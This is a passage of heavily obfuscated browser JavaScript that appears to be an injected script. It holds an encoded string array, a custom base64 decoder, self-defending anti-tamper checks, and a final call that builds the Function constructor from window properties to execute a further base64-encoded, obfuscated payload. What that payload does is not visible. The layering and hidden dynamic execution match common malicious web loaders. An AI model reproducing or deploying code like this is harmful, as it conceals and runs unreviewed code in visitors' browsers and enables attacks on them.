ffvEuzPsNLRCLn5z3DLrfjQtun3BMjuwLDp','EwTYu3LND2vesxLzu3DUwfnVAMndy3blmhnVtuHNEK1x','A0XdzeztmJHWsNLSzeTuotnHvZvRyJnJnLfSDfblrei0','tenKnvOWnwrkEwTYu3LND2vevMLzAxDUt0uXDfjdy3bl','DgiYng5mq2rXu1v0Awnhmxznu2nZsJnorgeWsNPHrLPR','y25wnwfSy25mq2ryvdbAALuWtNzHA1P0yNPbBKXdzfHv','mJLevNPACfnPy3nkmwmXwvv0DfuYouPwmuj4sNL3BLz6','wMHkExDUuwPOCMvisM1mmK5wvNLJC0OYzfrImxbSww1f','CLn5z3DLrfe0tun3BKPQwJnsEwnWsZbZB01izZbAvgDZ','s0rcne5evMLmq2rKs2LoD0P5A3jtEwD3zurjELLtD25p','zurrD05dD25oAvzLyxLJCeSWC29nsgD5t0DfC0OYAfjA','tKPJmgmWwJjfBKXdzg1tvuPRu0voCK1wzffLu2nZsJnc','vtfKu2nZsJfJmLnTtK5rmJLewKDsnuP5D25srK5Yvtbr','tLDzA1f3sNL3BG','sLy1CKP5A3jtEwD3zurJEvL5D25IvfPxt0nJCeSWC29n','wxHsrZLisNL3BMqWBeTzmdfuyNPArgnty3nkmKz0yJfS','q2rytLvAALnwAfrvBuPisNL3BLz6vM9zmgXeytfswe4X','s1n0teTeqJroBvzRtenKnK0XBgPkEwTYu3LND2veyZro','s1n0teTeqJrnmLf5tenKDvPwsKzkEwTYu3LND2veutno','rMLsEwnZsJfKugfhtLDnBKjQvwPODLPPy3nkmwmZvKzw','y3blmhnVtuHNEfPhvxnkmfPZyw0WBKTtDeXlrei0tLrv','yJnAwfvyrw5mq2rytJb4u1KYmxzJsfz4sNL3BLyWouTz','wM5VBKTtDeXlrei0tKrrEKXdze5zBeiYsNLRCLn5z3DL','q2rguZi4CeP5A3jtEwD3zurJEu5dD25kALOZuNLJCeSW','mhnVtuHNmfPuvxnkmfyYwgXnBKTtDeXlrei0txPNmeXd','ELLSwg1ZBKTtDeXlrei0tLDvEKXdzg9vv1O2sNLRCLn5','AMHYtKnJC0OXyZbrEMW1yLD0sMfgy25mq2rhutj0mLjR','C0OYAfjABM9Us1n0teTeqJroreeYtenKuMvfmvDkEwTY','wLHoAMD3sNL3BMnvCeXvvMrtvM1osfz5y3nkmJf6ttjs','EvPuy3nkmwCZvxLfBKTtDeXlrei0tM1kAKXdyZjrAK41','teTeqJroEMT5tenKrMrSnvrkEwTYu3LND2vey3Dou3DU','u21osgjxowTwELjOzwLJC0OYmvLsBu5xwKrSEKP5D25w','zfHkExDUuKvoCMmWwK1xBvjny1nJC0OXyZnomK5pvtj0','mg5lvJa5wM5wDvKZuNbImJrVuxLSn2rTrNLjrLu5vgP0','sMLKvgr3wvnJC0OZCdjAr1jwtuzkA1rirw5mq2q2utj0','D0XdzeztmJHWsNLRCLn5z3DLrfuXwLn3BLP6BeTnq2nW','sKvfBKTtDeXlrei0txPKAKXdzgLlA2q1sNLRCLn5z3DL','mwTUtenKCfuYDhLwELj5wKDKEeP5D25ImK5WtvDwrgiX','C0OXyZfJr1jutvu1A1zftNjIu2nZsJfJm05dDhDrmNq2','z3DLrfK1t1n3BLjTEhfIu2nWsZbZB01izZforfvZsNPR','EgTxmhnVtuHNmu5uvxnkm1jjzg1NBKTwmdLABLz1wtns','txnKq3GXteHzC2vdEdvmsg9Zuvn4q0TyDhLAwfiXy200','B2jQzwn0','EwnZsJj4wLfTtLbzBvP5sNL3BLz6uMfArxbVtJjssfeY','C29nsgCYtJjfC0P5wtjKmgnUs1n0teTeqJrov0u1tenK','EwTYu3LND2vewMToExDUvKvosvDPy3blmhnVtuHNEfPQ','qM5IBwnUtenKwe4WuKnJrgH2vLHWseP5D25LrgHYu25k','ChrkEwTYu3LND2veuMXAu3DUuwW1wMfty3blmhnVtuHN','tMLmq2nSv1yWmuP5A3jtEwD3zurgBe55D25IBvztuLnJ','vLrHEKjytJbZEq','EwD3zuroAu9tD25nrgWZs1nJCeSWC29nsgCWtxPRC0OY','AefrBtHUs1n0teTeqJrorfjTtenJBfDwmdfkEwTYu3LN','zvHwte5vog5mq2rytKroALvgBe9zmuPyuxLJC0OWrJfo','mhnVtuHNm05hrxnkmKPXyJjnBKTtDeXlrei0ttjkBeXd','BtfYzfvstLPhtLzsEwnZsJnfngf6rNPuBxb0sNL3BLyW','BfbwohDLrfeZt1rfEK5uAgPxEKi0tuyWC1PQmwHlmLvZ','ExDUwLvoCMvxCgTJA29UtenKwe4YuMTuBe5YuZjwvgiZ','ytjArgrxEgPvBKvUtenKwe5yqMPurxbHwtb4wwvty3nk','BKTtDeXlrei0tKrnneXdzeDIr3b0sNLRCLn5z3DLrfeZ','y2LSn2nTvJbKweP1suHgogzistDMu3HRvZbZB01iz3Lo','sJfJmLzTtLDKrxbQvgXWBeP5D25rmMrxwKzzngeYzfHo','mMqWy25lu3rms0rcne5ewxDmq2r1y1vsq0P5A3jtEwD3','v1zeyJbjBKXdzgXrmJLjvNPsEwrSyZbHu2nZsJnkEvPt','ntu4ndaWzMT3u01P','tenKzeTPtNDkEwTYu3LND2vesMLAq3DUvuznAfLPy3bl','A1PxwNbIBvzRs1H0mLLyswDHvdfTzfC1AMrhBhzIAwHX','z3DLrfe0wwL3BLHvBg9xq2nWsZbZB01izZfzmLfZsNLz','uKnJCeSWC29nsgD5wMPfC0P6BeLorKfUs1n0teTeqJrn','vevSs1PfEerIm1LUtenKwe4ZsK1wmuK1uMXKuvv5y3nk','EwXKufDAyLrPz3DLre5TtKn3BLjvDhzlu2nWwfn4qLCW','AwH4sNLRCLn5z3DLrff5txL3BLqWBhvKu2nWsZbZB01i','zfzwmdGZwta1EeP5D25wELuXvdbws2vyB25mq2ryvuvk','D25rA052tKHWBgvPog5mq2rytMPKA1vRDe9zmvj0ytb3','odfABvjWsNL3BLfQAhjJm0yXyKDss1Lty3nkmfPeyxPK','tLrRneXdzeHIq1jTsNLRCLn5z3DLrfKWt1n3BLP6BeTn','we5ysKzwELPesNL3BMnQrNnzmuzTv21os1z5y3nkmwrt','q2rytJfsq1yXsMTArwXeytfjBKXdzfHov3HRvevZmwnh','D2vewMHoq3DUuwW1wMfty3blmhnVtuHNmu9etxnkmJaY','AuP5A3jtEwD3zurrnfPtD25zBxb2wxLJCeSWC29nsgCZ','zZbABuLZsJbKC0Phww5lu3rms0rcne16sMHmq2rqstjk','zdfkALnStNjzvMrsvxLJC0OXzffor2HyvvHWnvPyrw5m','m1POy2LcwfbwwtDJBvyWzfHkDuLgtJbJBwX1wJf0weTe','C29nsgD5wxPJC0P5BgHxA1fUs1n0teTeqJroALL5tenK','wg9Us1n0teTeqJroELuZtenKufnxntfkEwTYu3LND2ve','EwD3zurkAK15D25uvePeyMLJCeSWC29nsgD6wvDvC0OY','wxPJC0OYsNfImK1Us1yWB2rtEdjmsgDZzvn4nKXfrxnr','AvL5D25KrwGYyunJCeSWC29nsgCXttjzC0P6BeLorKfU','z3DLre0ZtNL3BLjywMvvEwnWsZbZB01izZnnr1LZsJjj','v3HSs0nfAfCXmhbLm1j5zvH0mLLyswDzEJb0y0DgEwmY','s2jxodrAmwrisNL3BMmXtNzwvZeXuw1sv2nty3nkmwrq','tKDzEeXdzfvrmgHHsNLRCLn5z3DLrePPt1n3BKTPwwTr','EeTisxbpmZbZwKz0teTeqJrnELPOtenJAMfPAhHkEwXK','wMvvEwnWsZbZB01iz3LAAKfZsJi0nvfwvw5lu3rms0rc','CgiYng9Ju3H5s1H0EvPyuJfJBtrNy1q0ownQDdLmr1jI','q2qXtvu5v2fvtNzKAwnZsJnbngeXwLHoA1j5wLDfBKXd','tLrsDeP5D25svxrHwKzwDgf5DfHoA01UtenKwe5utMPw','zdrvmNn4zvDOwwjPy3nkmJvQvJfOCfuYovPkExDUzerg','ttjosfeYowXkExDUyurOCMrSyZfrBu5nuti5D0P5D25J','D2verMTAq3DUstjVB2nty3blmhnVtuHNEu5TvxnkEw9T','CeSWC29nsgCWww1rC0OYAeXrv2DUs1n0teTeqJrorgrS','u3LND2vetM1zExDUyMPSqLzty3byvdfTzfC1AMrhBhzI','tuHNEK4YuxnkmMHswM5VBKTtDeXlrei0ttjAAuXdzdvA','rKjeytbwD09hohzkExDUvNPswvrhndrImMXduNLJC0OX','m1f6zuDsv1j5y3nkmwmXywSXB1uYoxjJmKvUtenKEgjx','tenKwe5yAgPuv1e0wLDOAeP5D25wEMq2uZi0ngj6tKjw','rw5mq2rXzgTorvz6uM1vq2nZsJfJmvPhtLfsmKztyvHf','yZvtrfjrsNLRCLn5z3DLrfuXwvn3BLfSuM5uq2nWsZbZ','EwTYu3LND2vevMLzu3DUvgT0zfrPy3blmhnVtuHNEvLu','m2jxoxDkExDUywPOCK4XyZbIr05xvti5teP5D25AvgH2','DeXlrei0twPRDW','tNHrwgDUs1n0teTeqJroAK0XtenKuvv5rMLkEwTYu3LN','Cff5rw5lu3rms0rcne16txPmq2rztJfnAeP5A3jtEwD3','uK9tmKPZwJjfBKXdzfHvve5QvfCXDLiXyZfnrfLUtenK','y3blu3DUthLJCa','otfLsevUtenKD1eYodnwELOYtvzJm1v5y3nkmwmXuw1s','s0zbB01izZfAAMDZsJi5mgrSA25lu2TYsJnbBLHtAezx','txPbmeXdy21oBMrisNLRCLn5z3DLreL5wwL3BLnhDevo','tM5zwfzjvhLJC0OZB3LnmLjut0D0Dvz6vKHkExDUyZiX','rujdyNLJCeSWC29nsgCXtNPbC0P6wwXyBxnUs1n0teTe','venJCeSWC29nsgD5wLrvC0OWrxDHrffUs1n0teTeqJro','zfHomfPQuJboDK5ty3nkmLP0ytjAwe5xEgPvru52yxLJ','u2nWsZbZB01izZjov1vZsNLSAfDRuw5lu3rms0rcne5Q','zgPrmJLmvNPAvq','EMDUtenKD1PiqMTvAMHYyuzKufr5y3nkmwrtvKD4m1eY','EwnZsJfKuveYovHvvKjSytnfBKXdzfHvsfyYvJfgrwfT','y25mq2rytM01DvyXstvAmwrrvhLJC0OZtKrHmwrcyuzW','ufC1yMiXmhnIBhr2wfqXD0XirxjqvK4Wy21SDvOXC25A','s1yWCePPwKnxmdHVtuHNEK1hvxnkEvKYzdbJBKTwmg9K','rM1LAwnWsZbZBW','qw9ABhrzs0rcne5QBgTmq2q2ttfSAKP5Bgrmq2rUsNLR','q2rgyLD0C1jRtNjAA1PysNL3BLyWotvAmMXTwMXfBKXd','A0P5D25wEMqYvezKufzTuK1pr3q0sNL3BMnRtNjLseL6','A1iWtNjHEwnZsJfKuwnhtLnvmJLyuMToDMvdy3nkmwmW','BKTtDeXlrei0twPOAKXdy2XxvJaXsNLRCLn5z3DLrePS','sJfKugjuAg1nr1OWsNL3BLyWoxLImwmXyKDss2jxDeXk','mJvSyM5rB2nPAZDKBuz5suHrn1PToxLlsfe5tuHND08Z','rgHeyKrODLfSzfnJu2nZsJfJmvzTuKXIv3rUwMToDLPd','wM1mq2rHyJf0BuP5A3jtEwD3zurjm09tD25zAxbizvnJ','vKfJBhu','vNbUt0C5vKP5D25JrePlwta1vgeYCfHvwgTUtenKwe5v','sgHOwLDfm05dA3njv1OXyM1omgfxoxvlq2W3zg1gEuLf','AgnPqK1qvJH3zurrm09urxPovgHRtZjSBuTitxbLm1PO','tenKAuTRzdvkEwTYu3LND2vetM1Aq3DUwfvSB1Ddy3bl','we5hrLrkExDUvNPKnLmXzffLr1jwvtj0DeP5D25wmuPS','tLzPy3blEwrRwLnKzeThwMjwEwD3zuroAvL5D25uvePe','txnsu2W3zg1gEuLgrtLuANr5wLHsmwnTngDABhrss0rc','EKXdzgfImxrTsNLRCLn5z3DLrgm0twL3BKPQwJnsEwnW','teTeqJrov0PQtenKuvv5rMLkEwTYu3LND2vettjnExDU','tLn3BK9tBerju2nWsZbZB01izZfnvffZsJi1BfvRvw5l','sZbZB01izZjomLLZsJfgnfrwww5lu3rms0rcne56yZbm','BKTtDeXlrei0tM1gAuXdzejnr2CWsNLRCLn5z3DLre0Y','sgCYwLyWC1D6qJrou3D3zurzmvHtEgjnsgCWtercne5T','qMfdy3blmhnVtuHNm01urxnkmwCZvxLfBKTtDeXlrei0','t1n3BLzftKLxAwnWsZbZB01izZfAALLZsNLzmMqWy25l','qLrjv0LUs1n0teTeqJrnAK5StenJmKPwnxjkEwTYu3LN','Berju2nWsZbZB01izZjzv0vZsJbAC2fTmg5lu3rms0rc','CLn5z3DLre00wML3BLnhDevoAwnWsZbZB01izZjpr0LZ','rtfxsNLRCLn5z3DLrezStLn3BLrusKrIAwnWsZbZB01i','neP5D25wmdLxwtfsBLDTtLvIvZLZsNL3BLz6wtrtvvPu','wfnNDe1iz3Llvhq5yKqXA1PxtNzAr1zwvwTSrgiYmxDI','u2nZsJfJmLjTuK1nsgHQvgPOCK5Py3nkmwmWvM1svu1e','tuHNm09hrxnkmJaYvMPNBKTtDeXlrei0tNPSAeXdze9t','seP2vJfgBvjgzfbAu2nZsJfJmLuYCgPvmNmWvJfcseP5','tKHkExDUvNPwq1PgvJrHr1jtutj0reP5D25wELjzy1Hc','rei0ttjsAuXdy2XxvJaXsNLRCLn5z3DLrfv5t1n3BLvg','ExDUyMPODLLxBfrImwHUvNLJC0OXyZfsBvjvtvzsngjf','qJrnAMS1tenKmfniwM9kEwXKufDAyLDdz3DLrfeWwvn3','s1n0teTeqJroEKL3tenKDMriwLPkEwTYu3LND2vetxLp','tKrSAeXdzgLlA2q1sNLRCLn5z3DLre0WwxL3BLnhDevo','twL3BLrxsLfKAwnWsZbZB01izZnor01ZsJeXsMfgz25l','otbKBgTUs1n0teTeqJroveuYtenJCfLwCevkEwTYu3LN','y3blmhnVtuHNmLLuz3nkmJaYvMPNBKTtDeXlrei0tLrj','tMjvuw5lu3rms0rcne5xwxDmq2rctuDNmeP5A3jtEwD3','sJfKue0YtKTnv2HQuJboDLPty3nkmwrtvNL0wfvxnxfI','q2nSv1yWmuP5BgrmruzIvgLND2vevM1nu3DUyuvcq2j5','mMrcA0rnzq','wMLtmK1UtenKwfvdowPvvK52vdbAvgiXz25mq2ryvvDW','vw5mq2rytMPoA1rxAeTArxr0ytbrBKXdzfHorLPQu0zS','qJrnALuWtenJnvneuLfkEwTYu3LND2veuxDnq3DUuJj3','wKzkvgeXCfHoEMDUtenKDgmZqMPtv1f4thLJC0OXzfju','r1LZsJaXAvviww5lu3rms0rcne16AgPmq2n3t1HJCeP5','mLjtyLDZCLyXsKHkExDUvNPAmfKXwLPwBu5swKCWBKXd','mta5wLrOBLnJ','u3rms0rcne1QtxHmq2m1s1vnAeP5A3jtEwD3zurgBu1P','wKLnmK5mzevJBKXdzfHor0KZvJffnvfwzfnKu2nZsJnO','nJa5otLWEfHdExm','CKX6mg5pm1POy2LcCLbty25pmLP2y2LOmLLyswDIrdb3','sKTKr05iuti5tLfUrw5mq2rVyLC5DLz6wNvorMmWyvnJ','y3nkmwmWvuHoEvz6zZvkExDUvJfbmwrgyZfmmLjvvtjZ','sxnJEwW3zg1gEuLiutLJvdLTzfC1AMrhBhzIAwDWztnA','s1yWB0P5ng5lvNrxs0rcne5ewxPmq2rpuZeXt0P5Bgrl','verODK0ZzhrImJbUtenKDu9hDdjwELOYttjAAeP5D25s','rKXLA05Yvw1kweP5D25rvZfYzuHJEe4YtLfJu2nZsJjA','BgvUz3rO','C1PfDe5Jr05jutj0mKP5D25wELuZwtb0wgnvtMXwEwnZ','C0OYmdjwAMDUs1n0teTeqJroBvuWtenKqK1hzZbkEwTY','tLHkExDUzevWEfOXzfnLr05vvNLJC0OXyZjLr05tutj0','wfqXBvCWng9nsgCWwwPNC0OXmhfjm0fUs1yWC1fwDe9l','B1f5EezlwhqYwvHjz1v6mu9pm0PSzeHwEwjPqM1xmu1V','qJrnAMn5tenJCuPPuKjkEwTYvNLND2veutjoExDUvvHO','rei0tNPbneXdzg9tmezVsNLSzfbvC29nsgD6turnC0OX','u1v5y3nkm0u0ytjOq1rhB3LkExDUvNPrDLPguJnwBu5q','teTeqJroBvjQtenJCfLwCevkEwTYu3LND2verMXzu3DU','v2XJmfDTuKXvmNrrsNL3BLOWtNztrMmZuKHOwe5eqw5m','vgLJC0OXyZbKr05uwvHcALngzdfkExDUvNPKnfKWEgHJ','u3DUzevOmMfdy3blmhnVtuHNmu1hvxnkEMTWuxLfBKTt','ExDUzezoCMjUBe1Kr1jpwvnJC0OXzfjHr05muti5s2jS','y1vJBKXdzfHorgHPzgXoCLzhDgHkExDUvJfbDLKXuMfv','yxPwwe5euw5mq2r6t0D0BfjStNjvm1zOsNL3BMr6rKTA','yZjrBu5mu1HcA1zvtNzLAwnZsJnOwgjxovHvBhbQu1Hf','yvjdy3blmhnVtuHNEK9urxnkm296v1DnBKTtDeXlrei0','tNL3BK5RsxPLu2nWsZbZB01iz3PzmLfZsJfWDLCYww5l','AxHetevvC1j5EeLlvhq5teHgyLDdz3DLre5Qwvn3BLnv','we5Tnu9kExDUuKvoCLjRvtrHmNG0vNLJC0OXyZjmmK5t','u3DUt1nSreLty3blmhnVtuHNm01euxnkEuy0vgPnBKTt','ALzwzeXor3risNL3BLz6uMHtwgHuytfcB1z5y3nkmMGY','vLv4mfKXrLrImNnUtenKwe5xAgTsmhCXtvDkEeP5D25w','BKTtDeXlrei0txPvnuXdyZjkvJvYsNLRCLn5z3DLrff4','uMPume52yxLJC0OXyZbxr0zyvdfkA1vuAhjnEwnZsJfJ','rfu3zg1gEuLhttLyEKi0tKrJnu1uttfpr05IwvyWn2fx','tMXnBKXdzdrxBgrZvJfgCeP5D25wmuf3u21KBfzhB25m','BLrSmg5lvJa5wM5wDvKZuNbImJrVy1n4EuTyDhLAwfiX','twL3BLiYD2TAAwnWsZa0B01izZboALvZsJbKC0Phww5l','DejHq2nWsZbZB01izZjov1LZsNPRCff5rw5lu3rms0rc','zZfprgnZsJboEffyz25lu3rms0rcne5eAZnmq2rdwgXS','uJjfBKXdzfHortLzyMPODLOXzfbuEwnZsJnSrgeZCenn','wfvfsMTtAMHYthLJC0OWtK9pru5Ruti5m0P5D25wmuP3','utHnsgD4turbn2rdC3jlwhr1vZnszfbyutDMv1P2y2LO','zfHvrxbQu1rODLqXyZnwmJbUtenKm1uYDfrrBe5YtJbg','s1n0teTeqJrnmK0ZtenKsgjduM1kEwTYu3LND2vewxPn','nuP5D25wELzjvJfKuLnetLHvrZbUtenKwfvhBhrJvZfY','tM5RBKXdzfHomfPQuZngs1KWmuTHu2nZsJnom2rhtLnH','vNPwBeP5D25sBtfYy0HsvgeYBevwEwnZsJbkDgeYvKzt','tenKB1eYowTHrZf2wM1kAeP5D25wmdLVwKuWngeWCfHo','zdnrmu5YuZjSseP5D25JAMHYttbgtK9dy3nkmwmXyKDo','EwTYu3LND2vevtvoExDUyLrAv09dy3blmhnVtuHNmLPe','vKPIBLfVu2LND2vevMXou3DUwLC5qvrPy3blu3n0y0Dg','zg9rruP2sNLRCeT5AeXlrei0twPkAKXdzg9tmezVsNLR','sZbZB01izZbAAMTZsNPbnwr5A25lu3rms0rcne1QrMHm','uKXkExDUvNPwr1PgttrHme53uti4CKP5D25wEMrXuMXK','vtnkExDUyuzoCLyXyZbtBu5rt0C5ueP5D25wELO0wtaX','yZjkvJvYsNLSzfbxwJfIBu4WyvC5DuTirxnJAwW3y21w','mwrtvKzcmveYDenKme5Yu0zKuvPty3nkmwrrttjovMvh','sgCWtLrfC0P5B21kruvUs1n0teTeqJrnEKf5tenJBu5U','wM5rBLHtz3blvhq5zLGWB1H6qJrorgm1tvrnmu9htxnn','BMHjvLi','D2vewtfoExDUuvrcB05dy3blmhnVtuHNEvLxwxnkmgXh','v3rSvNPrELKWzfrIm01UtenKEgrwCgTwBwr3wKzAweP5','tenKzfnxAfLkEwTYu3LND2vetxPzu3DUvfrkrgjPy3bl','q2ryvuHfmLfStNjKmwmXyvnJC0OXyZbrmJfSvtj0DvyW','z2ntDhLpmZbZwKz0teTeqJrorfKYtenKwu4XtwHkEwXK','vxHnAxDUt0uXDfjdy3blmhnVtuHNEu9uwxnkme54uvHN','nuXdzdznmwXQsNLRCLn5z3DLrfPRwLn3BLDTowjAAwnW','ALbxyZDJBvyWzfHkDuLhttDMu2HTzfC1AMrhBhzIAwHO','y1nSn2nTvJbKweP1suHfB0TuDdLmr1jIu3LND2vewtbA','q2rfv2XosfyXqKnzmhHysNL3BLLRzhbwr05uyNPzBKXd','ngiXwM9sEwnZsJjgDgiXBfHosePdvNPwnuP5D25wmuL6','tenJAMfPAhHkEwTYu3LND2veyZbpq3DUyuv0qMfdy3bl','s0rcne5uyZbmq2qWu0HAB0P5A3jtEwD3zurzne5PD25I','v1fZsJeXsMfgz25lu3rms0rcne16BgLmq2rrvxLgAuP5','ALvhmxzsBgmZyvDfBKXdzhzxAMHvyvCXDMfty3nkmfj0','zurrnfL5D25IAMXcvLnJCeSWC29nsgD4wLDzC0OWsLvA','ttfSAKP5A3jtEwD3zurjnfPtD25xBtLIwMLJCeSWC29n','rM5pvLjVvNLJC0OZrMLIvgHyvuHcALnTrw5mq2ryvdnf','D25rBfjUvenJCeSWC29nsgD6wLDfC0OYAefrBtHUs1n0','mfPZyw0WBKTtDeXlrei0ttjwAuXdzezKBdvusNLRCLn5','DeXlrei0tNPJD0Xdze5zBeiYsNLRCLn5z3DLre0ZtML3'];function _0x6340847d(a,b){a=a-0x1d8;var c=_0x6340847c[a];if(_0x6340847d['btlqWL']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x6340847d['VkMMAq']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x6340847d['DenMEQ']={},_0x6340847d['btlqWL']=!![];}var e=_0x6340847c[0x0],f=a+e,g=_0x6340847d['DenMEQ'][f];if(g===undefined){var h=function(i){this['JPfpzK']=i,this['TcsoCb']=[0x1,0x0,0x0],this['dGTkCe']=function(){return'newState';},this['Ysvecm']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['xqZVzQ']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['Yucdkm']=function(){var i=new RegExp(this['Ysvecm']+this['xqZVzQ']),j=i['test'](this['dGTkCe']['toString']())?--this['TcsoCb'][0x1]:--this['TcsoCb'][0x0];return this['TbXXEp'](j);},h['prototype']['TbXXEp']=function(i){if(!Boolean(~i))return i;return this['bYjehS'](this['JPfpzK']);},h['prototype']['bYjehS']=function(j){for(var k=0x0,l=this['TcsoCb']['length'];k<l;k++){this['TcsoCb']['push'](Math['round'](Math['random']())),l=this['TcsoCb']['length'];}return j(this['TcsoCb'][0x0]);},new h(_0x6340847d)['Yucdkm'](),c=_0x6340847d['VkMMAq'](c),_0x6340847d['DenMEQ'][f]=c;}else c=g;return c;}var _0x6340847w=_0x6340847d;(function(a,b){var s=_0x6340847d;while(!![]){try{var c=parseInt(s(0x239))*parseInt(s(0x258))+parseInt(s(0x223))+-parseInt(s(0x3bd))*-parseInt(s(0x3a7))+-parseInt(s(0x322))*parseInt(s(0x1f1))+-parseInt(s(0x21f))+-parseInt(s(0x31b))*parseInt(s(0x325))+parseInt(s(0x2ab));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6340847c,0x456c9));var _0x6340847e=window;function _0x6340847f(c,d){var t=_0x6340847d,e={};e[t(0x2f6)]=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['VAclu'](h[t(0x32d)],d)&&function(j,k){var l=g(this,function(){var u=_0x6340847d,n={};n['nhIVR']='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}';var o=n,p=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global===u(0x296)?global:this,q=function(){var v=u,r=new p['RegExp'](o[v(0x361)]);return!r['test'](l);};return q();});l();for(var m=0x2;m<k['length'];m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x6340847f(_0x6340847e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDQ3OTEzNThjPVsnVzVCY0dTb'+'1BtSkMnLCdXNmRjVm1rSFc0OFgnLCdXN0'+_0x6340847w(0x356)+'UU28rZkg0JywneUt5ZG1Tb04nLCdXNWhk'+'SzhrS2ttbzInLCdXNEhsa2RkZEtHJywnR'+'G1rUnkzaGNUVycsJ3VTa3d2TjFqJywndm'+'h0ZE9tazlXNDQnLCdnZjNjVkNrWldQRyc'+'sJ2pHSmNUcWJ1JywnV09LOFdROXZpRycs'+'J1dRS1VDbWtqVzZtJywnVzc3ZE14cGROb'+'WsvJywnV1FPZ1dPOUFwcScsJ1c3ZGNSRz'+'NkVm1vYycsJ0FtazN4M3RkS3EnLCdXUWh'+_0x6340847w(0x343)+_0x6340847w(0x254)+'nEnLCdXNUJjT2RGY1NHZScsJ2tXU1BnOG'+'9uJywnVzU1UGtjN2RUVycsJ1c0RmNTVzd'+'jUnJxJywnVzdIYVdQSHZXUFMnLCd2Q2ti'+'Q014ZFRXJywnVzZpM3hTa0xvVycsJ1c1Z'+'XpCOGtocEcnLCdXNjRMQ1NrWWxhJywnV0'+'9PNHRTa0hXNjQnLCdXNS9kUUNrMG04b2U'+'nLCdzbWt1dzBkY0phJywnc1NrTHZlN2RK'+'YScsJ3Z2eGRRQ2tXVzZxJywnem1rMnN1S'+'mRWcScsJ1c1L2RLOGs3Ym1vdycsJ0Ntb0'+'JtZi9kTWEnLCd4dThIYm1vNicsJ0V3T1Z'+_0x6340847w(0x1eb)+'N0gvamEnLCdXT2hjSFNvNFc0MGonLCdXT'+'252VzVkZFZDa08nLCdCQ29paDFSZFBXJy'+_0x6340847w(0x391)+'GOG9xJywnV09kY0tDaytjOG9IV1J0ZEpT'+'b2gnLCd1ZXFoam1vdicsJ1dSbUJzbWtPV'+'zY0JywnVzRGZFRLaGRWbW9DJywnaUtoY1'+'JDa1dXTzAn'+('LCdXT2hjU1Nvd0JDbzEnLCd0OG9tZU5GZ'+'EpxJywnY3EvY0taVDInLCdGOG8ra054ZF'+_0x6340847w(0x273)+'nLCdDd2RjU3UzY1ZxJywnVzdQU29TbzZG'+'RycsJ1c3RmNScXBkVkNvaScsJ3lOUmRHQ'+'2tmVzZXJywndFNva2l2WmRJYScsJ1c0Wm'+'NPckNhZ2EnLCdXT3RjR3VGY05Db2UnLCd'+'iMHRjUjhrM1dPdScsJ1dPdGNJQ29idDhv'+_0x6340847w(0x338)+'GRWU28vJywnV1FWY0pZS29mYScsJ1dRWm'+'RHZnhkSTFlT1c0eGNLV3VQVzRuMicsJ1d'+'PclpBQ2tSVzRlJywncm1rTnpLYnonLCdw'+_0x6340847w(0x2bc)+'Cd3ZGlKV1BKY0lHJywnV1JWY1U4bzdXNW'+_0x6340847w(0x35c)+'kcS9kYScsJ25tazVrSFA5JywnV09sY08z'+_0x6340847w(0x24d)+_0x6340847w(0x363)+'wnRjhraENoUG8nLCdXNFZjUnNKZEdtb04'+'nLCdXNmRjT1NvT2RyeScsJ0JmdGRMQ2tM'+'VzdHJywndmdSZFVTa2xXNksnLCdwbWs4V'+'zVOY1NDb1EnLCdXN2xjU3QwSWxhJywnQz'+_0x6340847w(0x221)+_0x6340847w(0x3ba)+_0x6340847w(0x319)+'XEnLCdXNi9kR21rMWptb1onLCdvOGttVz'+_0x6340847w(0x27b)+'XNXpZVzZDJywna0Nvblc0cndXNW0nLCd6'+'d2RkUTNTJywnRm1rOXVnWmRHcScsJ1dRS'+'DFXNXhkVkNrVScsJ1c1TmRJMmJabHEnLC'+'dXNnk1dG1r')+('emhxJywnVzU0enpta1ZkVycsJ0Jta01zd'+'lAxJywnV09sY09iQ3VlYScsJ1dPUmNWTV'+'pjSENvZicsJ3lmM2RTMlpkR2EnLCdXUTB'+'zQVNrYlc2eScsJ1dSSmNSOGtTV1FpJywn'+'d2ZaZFNMN2RWcScsJ0ZZeGNQQ292eHEnL'+_0x6340847w(0x218)+'d3SmU4V1J0Y0dHJywnV1FpSmIwenMnLCd'+'XNURtV1FwZFRTazYnLCdXNnlYckNrWGRX'+'JywnVzVoZE1nYjltRycsJ3JXWmNIQ285Q'+'UcnLCdXNGRjUVNvS2JzQycsJ2xiN2NSdF'+_0x6340847w(0x35b)+'PTDlXUEsnLCdtbWtmZGFIbycsJ2J2R0pX'+'NTlkJywneUkzY0dhJywnVzZGZE11N2NJO'+'GsyJywnVzRoY0tTa1RXN1NIJywnQ0xCZE'+'pDazlXN3EnLCdxQ2tZdzhreEVhJywnY2Y'+'3Y0pTa3ZXT1cnLCdxOG9hbmYvZFNxJywn'+'RDJ4ZFZTa0JXNEcnLCdnU283ZkptZScsJ'+'1dRRmNNd1pjTkNvSicsJ1dSdGNIU290em'+'1vMCcsJ1c3dVhrQ28zV1BDJywnVzZhV0R'+'Da2FvYScsJ3BJRmNJcmpBJywnV1BsY1RD'+'bzB3Q284JywnV1JHcnVtazFXN3UnLCdXN'+'mIxRHRTZicsJ1dPQ1BCbWtWVzZDJywnVz'+'dsY0tHN2NWWXknLCdXT0crV09YaGNHJyw'+'nVzRYUUVJR1EnLCdXUkM3V1A5UmZXJywn'+'eUNrZnROUFknLCdXUVc1